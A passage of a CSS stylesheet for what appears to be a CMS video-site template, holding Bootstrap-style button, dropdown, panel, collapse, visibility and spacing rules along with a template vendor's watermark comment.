  background-color: #fff
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  background-image: none;
  border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
  background-color: #d9534f;
  border-color: #d43f3a
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff
}
.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled] {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent
}
.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover {
  color: #777;
  text-decoration: none
}
.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.collapse {
  display: none
}
.collapse.in {
  display: block
}
tr.collapse.in {
  display: table-row
}
tbody.collapse.in {
  display: table-row-group
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  -o-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content {
  height: 0;
  max-height: 0;
  transition: max-height .35s;
  overflow: hidden;
}
.ewave-collapse:not(.ewave-collapse-xs):not(.ewave-collapse-sm):not(.ewave-collapse-md):not(.ewave-collapse-lg) .ewave-collapse-content.active {
  height: auto;
  max-height: 1000px;
}
@media(max-width:575.99px) {
  .ewave-collapse-xs .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xs .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .ewave-collapse-sm .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-sm .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .ewave-collapse-md .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-md .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .ewave-collapse-lg .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-lg .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .ewave-collapse-xl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@media (min-width:1400px) {
  .ewave-collapse-xxl .ewave-collapse-content {
    height: 0;
    max-height: 0;
    transition: max-height .35s;
    overflow: hidden;
  }
  .ewave-collapse-xxl .ewave-collapse-content.active {
    height: auto;
    max-height: 1000px;
  }
}
.ewave-offcanvas-content {
  position: fixed;
  width: 30%;
  height: 100%;
  left: 0;
  top: 0;
  transform: translateX(-100%);
  transition: all .35s;
  z-index: 2;
}
.ewave-offcanvas-content.active {
  transform: translateX(0);
}
.ewave-offcanvas-modal {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: rgba(0, 0, 0, .6);
  display: none;
}
.ewave-offcanvas-modal.active {
  display: block;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent
}
.dropdown, .dropup {
  position: relative
}
.dropdown-toggle:focus {
  outline: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777
}
.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open > .dropdown-menu {
  display: block
}
.open > a {
  outline: 0
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto
}
.dropup .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px
}
.btn-toolbar {
  margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left
}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0
}
.btn-group > .btn:first-child {
  margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group > .btn-group {
  float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn .caret {
  margin-left: 0
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%
}
.btn-group-vertical > .btn-group > .btn {
  float: none
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate
}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%
}
.btn-group-justified > .btn-group .btn {
  width: 100%
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate
}
.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0
}
.input-group .form-control:focus {
  z-index: 3
}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px
}
select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto
}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px
}
select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group-addon:first-child {
  border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-addon:last-child {
  border-left: 0
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap
}
.input-group-btn > .btn {
  position: relative
}
.input-group-btn > .btn + .btn {
  margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2
}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
  height: 34px;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px
}
a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
  padding: 15px
}
.panel-head {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0
}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .panel-head + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.panel-head + .list-group .list-group-item:first-child {
  border-top-width: 0
}
.list-group + .panel-footer {
  border-top-width: 0
}
.panel-group {
  margin-bottom: 20px
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px
}
.panel-group .panel + .panel {
  margin-top: 5px
}
.panel-group .panel-head {
  border-bottom: 0
}
.panel-group .panel-head + .panel-collapse > .list-group, .panel-group .panel-head + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd
}
.panel-group .panel-footer {
  border-top: 0
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd
}
.panel-default {
  border-color: #ddd
}
.panel-default > .panel-head {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd
}
.panel-default > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ddd
}
.panel-default > .panel-head .badge {
  color: #f5f5f5;
  background-color: #333
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd
}
.panel-primary {
  border-color: #337ab7
}
.panel-primary > .panel-head {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7
}
.panel-primary > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #337ab7
}
.panel-primary > .panel-head .badge {
  color: #337ab7;
  background-color: #fff
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7
}
.panel-success {
  border-color: #d6e9c6
}
.panel-success > .panel-head {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6
}
.panel-success > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6
}
.panel-success > .panel-head .badge {
  color: #dff0d8;
  background-color: #3c763d
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6
}
.panel-info {
  border-color: #bce8f1
}
.panel-info > .panel-head {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1
}
.panel-info > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #bce8f1
}
.panel-info > .panel-head .badge {
  color: #d9edf7;
  background-color: #31708f
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1
}
.panel-warning {
  border-color: #faebcc
}
.panel-warning > .panel-head {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc
}
.panel-warning > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #faebcc
}
.panel-warning > .panel-head .badge {
  color: #fcf8e3;
  background-color: #8a6d3b
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc
}
.panel-danger {
  border-color: #ebccd1
}
.panel-danger > .panel-head {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1
}
.panel-danger > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ebccd1
}
.panel-danger > .panel-head .badge {
  color: #f2dede;
  background-color: #a94442
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  z-index: 0;
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%
}
.embed-responsive-4by3 {
  padding-bottom: 75%
}
.embed-responsive .MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0;
}
.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "
}
.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .pager:after, .panel-body:after, .row:after {
  clear: both
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto
}
.pull-right {
  float: right !important
}
.pull-left {
  float: left !important
}
.hide {
  display: none !important
}
.show {
  display: block !important
}
.invisible {
  visibility: hidden
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.hidden {
  display: none !important
}
@-ms-viewport {
  width: device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important
}
@media (max-width:575.99px) {
  .visible-xs {
    display: block !important
  }
  table.visible-xs {
    display: table !important
  }
  tr.visible-xs {
    display: table-row !important
  }
  td.visible-xs, th.visible-xs {
    display: table-cell !important
  }
  .visible-xs-block {
    display: block !important
  }
  .visible-xs-inline {
    display: inline !important
  }
  .visible-xs-inline-block {
    display: inline-block !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .visible-sm {
    display: block !important
  }
  table.visible-sm {
    display: table !important
  }
  tr.visible-sm {
    display: table-row !important
  }
  td.visible-sm, th.visible-sm {
    display: table-cell !important
  }
  .visible-sm-block {
    display: block !important
  }
  .visible-sm-inline {
    display: inline !important
  }
  .visible-sm-inline-block {
    display: inline-block !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .visible-md {
    display: block !important
  }
  table.visible-md {
    display: table !important
  }
  tr.visible-md {
    display: table-row !important
  }
  td.visible-md, th.visible-md {
    display: table-cell !important
  }
  .visible-md-block {
    display: block !important
  }
  .visible-md-inline {
    display: inline !important
  }
  .visible-md-inline-block {
    display: inline-block !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .visible-lg {
    display: block !important
  }
  table.visible-lg {
    display: table !important
  }
  tr.visible-lg {
    display: table-row !important
  }
  td.visible-lg, th.visible-lg {
    display: table-cell !important
  }
  .visible-lg-block {
    display: block !important
  }
  .visible-lg-inline {
    display: inline !important
  }
  .visible-lg-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .visible-xl {
    display: block !important
  }
  table.visible-xl {
    display: table !important
  }
  tr.visible-xl {
    display: table-row !important
  }
  td.visible-xl, th.visible-xl {
    display: table-cell !important
  }
  .visible-xl-block {
    display: block !important
  }
  .visible-xl-inline {
    display: inline !important
  }
  .visible-xl-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1400px) {
  .visible-xxl {
    display: block !important
  }
  table.visible-xxl {
    display: table !important
  }
  tr.visible-xxl {
    display: table-row !important
  }
  td.visible-xxl, th.visible-xxl {
    display: table-cell !important
  }
  .visible-xxl-block {
    display: block !important
  }
  .visible-xxl-inline {
    display: inline !important
  }
  .visible-xxl-inline-block {
    display: inline-block !important
  }
}
@media (max-width:575.99px) {
  .hidden-xs {
    display: none !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .hidden-sm {
    display: none !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .hidden-md {
    display: none !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .hidden-lg {
    display: none !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .hidden-xl {
    display: none !important
  }
}
@media (min-width:1400px) {
  .hidden-xxl {
    display: none !important
  }
}
.p-0 {
  padding: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.m-0 {
  margin: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.p-10 {
  padding: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.m-10 {
  margin: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
@media(max-width:575.99px) {
  .p-xs-0 {
    padding: 0 !important;
  }
  .pl-xs-0 {
    padding-left: 0 !important;
  }
  .pr-xs-0 {
    padding-right: 0 !important;
  }
  .pt-xs-0 {
    padding-top: 0 !important;
  }
  .pb-xs-0 {
    padding-bottom: 0 !important;
  }
  .m-xs-0 {
    margin: 0 !important;
  }
  .ml-xs-0 {
    margin-left: 0 !important;
  }
  .mr-xs-0 {
    margin-right: 0 !important;
  }
  .mt-xs-0 {
    margin-top: 0 !important;
  }
  .mb-xs-0 {
    margin-bottom: 0 !important;
  }
  .p-xs-10 {
    padding: 10px !important;
  }
  .pl-xs-10 {
    padding-left: 10px !important;
  }
  .pr-xs-10 {
    padding-right: 10px !important;
  }
  .pt-xs-10 {
    padding-top: 10px !important;
  }
  .pb-xs-10 {
    padding-bottom: 10px !important;
  }
  .m-xs-10 {
    margin: 10px !important;
  }
  .ml-xs-10 {
    margin-left: 10px !important;
  }
  .mr-xs-10 {
    margin-right: 10px !important;
  }
  .mt-xs-10 {
    margin-top: 10px !important;
  }
  .mb-xs-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .p-sm-0 {
    padding: 0 !important;
  }
  .pl-sm-0 {
    padding-left: 0 !important;
  }
  .pr-sm-0 {
    padding-right: 0 !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .ml-sm-0 {
    margin-left: 0 !important;
  }
  .mr-sm-0 {
    margin-right: 0 !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .p-sm-10 {
    padding: 10px !important;
  }
  .pl-sm-10 {
    padding-left: 10px !important;
  }
  .pr-sm-10 {
    padding-right: 10px !important;
  }
  .pt-sm-10 {
    padding-top: 10px !important;
  }
  .pb-sm-10 {
    padding-bottom: 10px !important;
  }
  .m-sm-10 {
    margin: 10px !important;
  }
  .ml-sm-10 {
    margin-left: 10px !important;
  }
  .mr-sm-10 {
    margin-right: 10px !important;
  }
  .mt-sm-10 {
    margin-top: 10px !important;
  }
  .mb-sm-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .p-md-0 {
    padding: 0 !important;
  }
  .pl-md-0 {
    padding-left: 0 !important;
  }
  .pr-md-0 {
    padding-right: 0 !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .ml-md-0 {
    margin-left: 0 !important;
  }
  .mr-md-0 {
    margin-right: 0 !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .p-md-10 {
    padding: 10px !important;
  }
  .pl-md-10 {
    padding-left: 10px !important;
  }
  .pr-md-10 {
    padding-right: 10px !important;
  }
  .pt-md-10 {
    padding-top: 10px !important;
  }
  .pb-md-10 {
    padding-bottom: 10px !important;
  }
  .m-md-10 {
    margin: 10px !important;
  }
  .ml-md-10 {
    margin-left: 10px !important;
  }
  .mr-md-10 {
    margin-right: 10px !important;
  }
  .mt-md-10 {
    margin-top: 10px !important;
  }
  .mb-md-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .p-lg-0 {
    padding: 0 !important;
  }
  .pl-lg-0 {
    padding-left: 0 !important;
  }
  .pr-lg-0 {
